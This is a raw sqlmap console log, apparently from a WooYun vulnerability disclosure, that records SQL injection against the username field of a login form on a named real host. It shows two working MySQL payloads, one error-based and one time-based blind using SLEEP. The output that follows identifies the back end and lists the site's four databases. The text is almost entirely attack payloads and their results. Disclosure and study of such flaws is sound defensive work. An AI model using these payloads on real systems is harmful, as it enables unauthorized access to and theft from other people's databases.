 sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=' AND (SELECT 8795 FROM(SELECT COUNT(*),CONCAT(0x7171706271,(SELECT (ELT(8795=8795,1))),0x71766a6a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- svFW&password=803e80d5e6318ca76c3709205b2af
3c9
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=' AND (SELECT * FROM (SELECT(SLEEP(5)))iuNn)-- FvyF&password=803e80d5e6318ca76c3709205b2af3c9
---
[13:31:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[13:31:09] [INFO] fetching database names
[13:31:09] [INFO] the SQL query used returns 4 entries
[13:31:09] [INFO] retrieved: information_schema
[13:31:09] [INFO] retrieved: newupdate
[13:31:09] [INFO] retrieved: test
[13:31:09] [INFO] retrieved: updater
available databases [4]:
[*] information_schema
[*] newupdate
[*] test
[*] updater
[13:31:09] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\update.funshion.com'
[*] shutting down at 13:31:09
www.wooyun.org
C:\Python27\sqlmap>